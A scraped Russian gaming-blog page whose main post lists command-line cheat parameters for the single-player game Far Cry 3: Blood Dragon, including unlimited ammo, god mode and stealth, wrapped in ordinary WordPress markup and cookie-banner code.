-ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='//pcbestgames.ru/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.10' id='cookie-law-info-js'></script>
<script type='text/javascript' src='//pcbestgames.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='//pcbestgames.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//pcbestgames.ru/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0' id='ac_js_html5-js'></script>
<script type='text/javascript' src='//pcbestgames.ru/wp-content/themes/justwrite/assets/js/owl.carousel.min.js?ver=2.0.0' id='ac-owl-carousel-js-js'></script>
<link rel="//api.w.org/" href="//pcbestgames.ru/wp-json/" /><link rel="alternate" type="application/json" href="//pcbestgames.ru/wp-json/wp/v2/posts/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//pcbestgames.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//pcbestgames.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='//pcbestgames.ru/?p=221' />
<link rel="alternate" type="application/json+oembed" href="//pcbestgames.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcbestgames.ru%2Fchityi-k-igram%2Fkodyi-k-igre-far-cry-3-blood-dragon.html" />
<link rel="alternate" type="text/xml+oembed" href="//pcbestgames.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcbestgames.ru%2Fchityi-k-igram%2Fkodyi-k-igre-far-cry-3-blood-dragon.html&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>      <!-- Customizer - Saved Styles-->
      <style type="text/css">
		.logo .description{color:#cecece;}				
			</style><!-- END Customizer - Saved Styles -->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>



	
</head>

<body class="post-template-default single single-post postid-221 single-format-standard">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text logo-centered clearfix">
    
    	<div class="logo logo-text logo-centered">
        	<a href="//pcbestgames.ru" title="PCBESTGAMES.RU" class="logo-contents logo-text logo-centered">PCBESTGAMES.RU</a>
                        <h2 class="description">Все о секретах игр &#8212; коды и прохождения, возможность скачать игру, обзоры, игровые новости, трейлеры и видео, flash и онлайн игры, скриншоты, обои, обсуждения</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120"><a href="//pcbestgames.ru">Главная</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="//pcbestgames.ru/category/igrovyie-novosti">Игровые новости</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="//pcbestgames.ru/category/chityi-k-igram">Читы к играм</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="//pcbestgames.ru/category/prohozhdeniya-igr">Прохождения игр</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="//pcbestgames.ru/category/sekretyi-igr">Секреты игр</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="//pcbestgames.ru/category/obzoryi-igr">Обзоры игр</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="//pcbestgames.ru/category/maynkraft-minecraft">Майнкрафт/Minecraft</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="//twitter.com/pcbestgames_ru" class="social-btn left twitter"><i class="fa fa-twitter"></i> </a></li><li><a href="//pcbestgames.ru/feed" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="//pcbestgames.ru/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='//pcbestgames.ru/2018/10'>Октябрь 2018</a></li>
	<li><a href='//pcbestgames.ru/2018/09'>Сентябрь 2018</a></li>
	<li><a href='//pcbestgames.ru/2017/04'>Апрель 2017</a></li>
	<li><a href='//pcbestgames.ru/2016/07'>Июль 2016</a></li>
	<li><a href='//pcbestgames.ru/2016/04'>Апрель 2016</a></li>
	<li><a href='//pcbestgames.ru/2016/03'>Март 2016</a></li>
	<li><a href='//pcbestgames.ru/2016/02'>Февраль 2016</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="//pcbestgames.ru/2018/10">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap clearfix" role="main">
    	    	<section class="posts-wrap single-style-template-1 clearfix">
        
        
<article id="post-221" class="single-template-1 clearfix post-221 post type-post status-publish format-standard has-post-thumbnail hentry category-chityi-k-igram tag-far-cry-3-blood-dragon-kod tag-kodyi-k-igre-far-cry-3-blood-dragon tag-chityi-k-igram">
	<div class="post-content">
    	<h2 class="title">Коды к игре Far Cry 3: Blood Dragon</h2>        <header class="details clearfix">
        	        	<time class="detail left index-post-date" datetime="2016-04-04">Апр 04, 2016</time>			<span class="detail left index-post-author"><em>by</em> <a href="//pcbestgames.ru/author/admin">admin</a></span>			<span class="detail left index-post-category"><em>in</em> <a href="//pcbestgames.ru/category/chityi-k-igram" title="View all posts in Читы к играм" >Читы к играм</a> </span>                    </header><!-- END .details -->
        			<figure class="featured-image-wrap">
				<img width="638" height="368" src="//pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-638x368.jpg" class="attachment-ac-sidebar-featured size-ac-sidebar-featured wp-post-image" alt="Коды к игре Far Cry 3: Blood Dragon" loading="lazy" srcset="//pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-638x368.jpg 638w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-300x173.jpg 300w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-768x444.jpg 768w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-600x347.jpg 600w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-50x29.jpg 50w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon.jpg 789w" sizes="(max-width: 638px) 100vw, 638px" />			</figure>
			        
		<div class="single-content featured-image">
			<div id="attachment_222" style="width: 799px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-222" loading="lazy" class="size-full wp-image-222" src="//pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon.jpg" alt="Коды к игре Far Cry 3: Blood Dragon" width="789" height="456" srcset="//pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon.jpg 789w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-300x173.jpg 300w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-768x444.jpg 768w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-638x368.jpg 638w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-600x347.jpg 600w, //pcbestgames.ru/wp-content/uploads/2016/04/Kodyi-k-igre-Far-Cry-3-Blood-Dragon-50x29.jpg 50w" sizes="(max-width: 789px) 100vw, 789px" /><p id="caption-attachment-222" class="wp-caption-text">Коды к игре Far Cry 3: Blood Dragon</p></div>
<p>Нескончаемые патроны:</p>
<p>Заходим свойства ярлыка игры и добавляем &#171;-GameProfile_UnlimitedAmmo 1&#8243; ( без кавычек)<br />
Пример: «C:\Program Files\Far Cry 3\bin\FarCry3.exe» -GameProfile_UnlimitedAmmo 1&#187;</p>
<p>Режим Бога:</p>
<p>Заходим свойства ярлыка игры и добавляем &#171;-GameProfile_GodMode 1&#8243; ( без кавычек)<br />
Пример: «C:\Program Files\Far Cry 3\bin\FarCry3.exe» -GameProfile_GodMode 1&#187;</p>
<p>Враги Вас не видят:</p>
<p>Заходим свойства ярлыка игры и добавляем &#171;-GameProfile_IgnorePlayer 1&#8243; ( без кавычек)<br />
Пример: «C:\Program Files\Far Cry 3\bin\FarCry3.exe» -GameProfile_IgnorePlayer 1&#187;</p>
<p>Пропуск интро:<br />
Заходим свойства ярлыка игры и добавляем &#171;-GameProfile_SkipIntroMovies 1&#8243; ( без кавычек)<br />
Пример: «C:\Program Files\Far Cry 3\bin\FarCry3.exe» -GameProfile_SkipIntroMovies 1&#187;</p>
<p>Вы можете запустить игру со всеми параметрами одновременно через запятую.<br />
Пример: «C:\Program Files\Far Cry 3\bin\FarCry3.exe» -GameProfile_UnlimitedAmmo 1, -GameProfile_GodMode 1, -GameProfile_IgnorePlayer 1, -GameProfile_SkipIntroMovies 1</p>
<p>ВНИМАНИЕ! Если исчез русский язык, то допишите: &#171;&#8230;/farcry3.exe&#187; -language=russian&#187;</p>
<div class="post-tags-wrap clearfix"><strong>Tagged with:</strong> <span><a href="//pcbestgames.ru/tag/far-cry-3-blood-dragon-kod" rel="tag">far cry 3: blood dragon код</a></span>, <span><a href="//pcbestgames.ru/tag/kodyi-k-igre-far-cry-3-blood-dragon" rel="tag">Коды к игре Far Cry 3: Blood Dragon</a></span>, <span><a href="//pcbestgames.ru/tag/chityi-k-igram" rel="tag">читы к играм</a></span></div>		</div><!-- END .single-content -->
	</div><!-- END .post-content -->
</article><!-- END #post-221 .post-template-1 -->
        
        </section><!-- END .posts-wrap -->
                
        <section class="about-share clearfix">
        
        	<div class="as-wrap clearfix">
            	
                <aside class="share-pagination about-disabled clearfix">
                    
                    <div class="post-navigation clearfix"><a href="//pcbestgames.ru/chityi-k-igram/kodyi-k-igre-alien-breed-2-assault.html" class="prev-post" title="Previous Post"><i class="fa fa-angle-left"></i> </a><a href="//pcbestgames.ru/chityi-k-igram/kodyi-k-igre-simcity-2013.html" class="next-post" title="Next Post"><i class="fa fa-angle-right"></i> </a></div>                    
                    <div class="clear-border"></div>
                </aside><!-- END .share-pagination -->
                
               	                
            </div><!-- END .as-wrap -->
        
        </section><!-- END .about-share -->
                
        
<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chityi-k-igram/kodyi-k-igre-far-cry-3-blood-dragon.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="//pcbestgames.ru/login?redirect_to=https%3A%2F%2Fpcbestgames.ru%2Fchityi-k-igram%2Fkodyi-k-igre-far-cry-3-blood-dragon.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</section><!-- END #comments -->

        
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar posts-sidebar clearfix"> 
	<aside id="categories-9" class="side-box clearfix widget widget_categories"><div class="sb-content clearfix"><h3 class="sidebar-heading">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="//pcbestgames.ru/category/igrovyie-novosti">Игровые новости</a> (11)
</li>
	<li class="cat-item cat-item-73"><a href="//pcbestgames.ru/category/maynkraft-minecraft">Майнкрафт/Minecraft</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="//pcbestgames.ru/category/obzoryi-igr">Обзоры игр</a> (9)
</li>
	<li class="cat-item cat-item-17"><a href="//pcbestgames.ru/category/prohozhdeniya-igr">Прохождения игр</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="//pcbestgames.ru/category/chityi-k-igram">Читы к играм</a> (33)
</li>
			</ul>

			</div></aside><!-- END .sidebox .widget --><aside id="ac_recent_posts_widget-3" class="side-box clearfix widget ac_recent_posts_widget"><div class="sb-content clearfix"><h3 class="sidebar-heading">Новые статьи</h3>		<ul class="ac-recent-posts">
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="//pcbestgames.ru/wp-content/uploads/2018/10/fortnite-210x140.jpg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="Android клиент игры Fortnite" loading="lazy" srcset="//pcbestgames.ru/wp-content/uploads/2018/10/fortnite-210x140.jpg 210w, //pcbestgames.ru/wp-content/uploads/2018/10/fortnite-600x400.jpg 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="//pcbestgames.ru/category/obzoryi-igr" title="View all posts in Обзоры игр" >Обзоры игр</a> </span>
					<a href="//pcbestgames.ru/obzoryi-igr/igra-fortnayt-na-android-telefon-skachat-besplatno.html" class="title" rel="bookmark">Игра Фортнайт на андроид телефон скачать бесплатно</a>					<a href="//pcbestgames.ru/obzoryi-igr/igra-fortnayt-na-android-telefon-skachat-besplatno.html#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="//pcbestgames.ru/wp-content/uploads/2018/09/Varfeys-KIWI-210x140.jpg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="Варфейс KIWI - персонажи, снаряжение" loading="lazy" srcset="//pcbestgames.ru/wp-content/uploads/2018/09/Varfeys-KIWI-210x140.jpg 210w, //pcbestgames.ru/wp-content/uploads/2018/09/Varfeys-KIWI-600x400.jpg 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="//pcbestgames.ru/category/obzoryi-igr" title="View all posts in Обзоры игр" >Обзоры игр</a> </span>
					<a href="//pcbestgames.ru/obzoryi-igr/obzor-varfeys-kivi-personazhi-zadaniya-keysyi-i-snaryazhenie.html" class="title" rel="bookmark">Обзор Варфейс Киви &#8212; персонажи, задания, кейсы и снаряжение</a>					<a href="//pcbestgames.ru/obzoryi-igr/obzor-varfeys-kivi-personazhi-zadaniya-keysyi-i-snaryazhenie.html#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="//pcbestgames.ru/wp-content/uploads/2018/09/SAMP-037-210x140.jpg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="САМП 0.3.7 r2 (SAMP 0.3.7 r2)" loading="lazy" srcset="//pcbestgames.ru/wp-content/uploads/2018/09/SAMP-037-210x140.jpg 210w, //pcbestgames.ru/wp-content/uploads/2018/09/SAMP-037-600x400.jpg 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="//pcbestgames.ru/category/chityi-k-igram" title="View all posts in Читы к играм" >Читы к играм</a> </span>
					<a href="//pcbestgames.ru/chityi-k-igram/obzor-samp-0-3-7-r2-samp-0-3-7-r2-s-serverami-i-skriptami-kleo.html" class="title" rel="bookmark">Обзор САМП 0.3.7 r2 (SAMP 0.3.7 r2) с серверами и скриптами Клео</a>					<a href="//pcbestgames.ru/chityi-k-igram/obzor-samp-0-3-7-r2-samp-0-3-7-r2-s-serverami-i-skriptami-kleo.html#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="//pcbestgames.ru/wp-content/uploads/2017/04/Playerunknowns-Battlegrounds-210x140.jpg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="Playerunknown`s Battlegrounds обзор, игра по сети, системные требования, скачать игру торрент" loading="lazy" srcset="//pcbestgames.ru/wp-content/uploads/2017/04/Playerunknowns-Battlegrounds-210x140.jpg 210w, //pcbestgames.ru/wp-content/uploads/2017/04/Playerunknowns-Battlegrounds-600x400.jpg 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="//pcbestgames.ru/category/obzoryi-igr" title="View all posts in Обзоры игр" >Обзоры игр</a> </span>
					<a href="//pcbestgames.ru/obzoryi-igr/playerunknown-s-battlegrounds-obzor-skachat-igru-igra-po-seti-sistemnyie-trebovaniya.html" class="title" rel="bookmark">Playerunknown s battlegrounds &#8212; обзор</a>					<a href="//pcbestgames.ru/obzoryi-igr/playerunknown-s-battlegrounds-obzor-skachat-igru-igra-po-seti-sistemnyie-trebovaniya.html#respond" class="comments-number">0 Comments</a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="//pcbestgames.ru/wp-content/uploads/2016/07/pokemon-go-210x140.jpg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="Pokemon go" loading="lazy" />				</figure>
								<div class="details">
					<span class="category"><a href="//pcbestgames.ru/category/igrovyie-novosti" title="View all posts in Игровые новости" >Игровые новости</a> </span>
					<a href="//pcbestgames.ru/igrovyie-novosti/pokemon-go-skachat-na-android-data-vyihoda-v-rossii-obzor-na-igru.html" class="title" rel="bookmark">Покемон го скачать на андроид, дата выхода в России обзор на игру</a>					<a href="//pcbestgames.ru/igrovyie-novosti/pokemon-go-skachat-na-android-data-vyihoda-v-rossii-obzor-na-igru.html#respond" class="comments-number">0 Comments</a>
				</div>
			</li>
					</ul>
		</div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->

		        <section class="container footer-widgets builder clearfix">
        	            <div class="col threecol fw-1 clearfix">
				<aside id="text-4" class="side-box clearfix widget widget_text"><div class="sb-content clearfix"><h3 class="sidebar-heading">Информация</h3>			<div class="textwidget"><p><a href="//pcbestgames.ru/politika-konfidenczialnosti" target="_blank" rel="noopener">Политика Конфиденциальности</a></p>
</div>
		</div></aside><!-- END .sidebox .widget -->            </div><!-- footer - area #1 -->
            
            <div class="col threecol fw-2 clearfix">
				<aside id="calendar-5" class="side-box clearfix widget widget_calendar"><div class="sb-content clearfix"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="//pcbestgames.ru/2018/10">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside><!-- END .sidebox .widget --> 
            </div><!-- footer - area #2 -->
            
            <div class="cleardiv"></div>
            
            <div class="col threecol fw-3 clearfix">
				            </div><!-- footer - area #3 -->
            
            <div class="col threecol fw-4 clearfix last">
				<aside id="tag_cloud-6" class="side-box clearfix widget widget_tag_cloud"><div class="sb-content clearfix"><h3 class="sidebar-heading">Рубрики</h3><div class="tagcloud"><a href="//pcbestgames.ru/category/igrovyie-novosti" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 16.878048780488pt;" aria-label="Игровые новости (11 элементов)">Игровые новости</a>
<a href="//pcbestgames.ru/category/maynkraft-minecraft" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 8pt;" aria-label="Майнкрафт/Minecraft (1 элемент)">Майнкрафт/Minecraft</a>
<a href="//pcbestgames.ru/category/obzoryi-igr" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 15.967479674797pt;" aria-label="Обзоры игр (9 элементов)">Обзоры игр</a>
<a href="//pcbestgames.ru/category/prohozhdeniya-igr" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 11.414634146341pt;" aria-label="Прохождения игр (3 элемента)">Прохождения игр</a>
<a href="//pcbestgames.ru/category/chityi-k-igram" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 22pt;" aria-label="Читы к играм (33 элемента)">Читы к играм</a></div>
</div></aside><!-- END .sidebox .widget --> 
            </div><!-- footer - area #4 -->
                    </section><!-- END .container .footer-widgets .builder -->
        
                
		<footer id="main-footer" class="footer-wrap clearfix">
    		<aside class="footer-credits">
        		<a href="//pcbestgames.ru" title="PCBESTGAMES.RU" rel="nofollow" class="blog-title">PCBESTGAMES</a>
            	<strong class="copyright">Copyright 2016 PCBESTGAMES.RU. All rights reserved.</strong>
               
				
				
        	</aside><!-- END .footer-credits -->
			<a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
		</footer><!-- END .footer-wrap -->
    	    </div><!-- END .wrap -->


    <script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Настройки согласия" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Настройки согласия"> <img src="//pcbestgames.ru/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Мы ценим вашу конфиденциальность</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Мы используем технические - cookie файлы, которые не идентифицируют Вас. На портале отсутcтвует: регистрация, обратная связь, реклама, счетчики посещения и какие-либо функции которые идентифицируют Вас и/или работают/обрабатывают и хранят Ваши персональные данные. Нажимая «Принять», вы даете согласие на использование нами технических-файлов cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Настроить" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Настроить</button> <button class="cky-btn cky-btn-reject" aria-label="Отклонить" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Отклонить</button> <button class="cky-btn 